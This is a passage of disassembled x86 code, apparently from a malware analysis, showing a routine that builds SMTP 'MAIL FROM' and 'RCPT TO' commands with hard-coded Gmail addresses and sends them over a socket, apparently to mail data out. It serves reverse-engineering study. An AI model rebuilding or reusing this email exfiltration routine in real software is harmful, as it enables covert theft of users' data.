 push offset asc_100084CC ; "\r\n"
push offset aRedhatGmailCom ; "redhat@gmail.com"
lea edx, [esp+614h+Dest]
push offset aMailFromSS ; "MAIL FROM: <%s>%s"
push edx ; Dest
call ebx ; sprintf
lea edi, [esp+61Ch+Dest]
or ecx, 0FFFFFFFFh
xor eax, eax
add esp, 10h
repne scasb
not ecx
dec ecx
push 0 ; flags
lea eax, [esp+610h+Dest]
push ecx ; len
push eax ; buf
push esi ; s
call send
test eax, eax
jle loc_10001D15
push 0 ; flags
lea ecx, [esp+610h+buf]
push 3E8h ; len
push ecx ; buf
push esi ; s
call recv
test eax, eax
jle loc_10001D15
push offset asc_100084CC ; "\r\n"
push offset aMisswang8107Gm ; "misswang8107@gmail.com"
lea edx, [esp+614h+Dest]
push offset aRcptToSS ; "RCPT TO: <%s>%s"
push edx ; Dest
call ebx ; sprintf
lea edi, [esp+61Ch+Dest]
or ecx, 0FFFFFFFFh
xor eax, eax
add esp, 10h
repne scasb
not ecx
dec ecx
push 0 ; flags
lea eax, [esp+610h+Dest]
push ecx ; len
push eax ; buf
push esi ; s
call send
test eax, eax
jle loc_10001D15
push 0 ; flags
lea ecx, [esp+610h+buf]
push 3E8h ; len
push ecx ; buf
push esi ; s
call recv
test eax, eax
jle loc_10001D15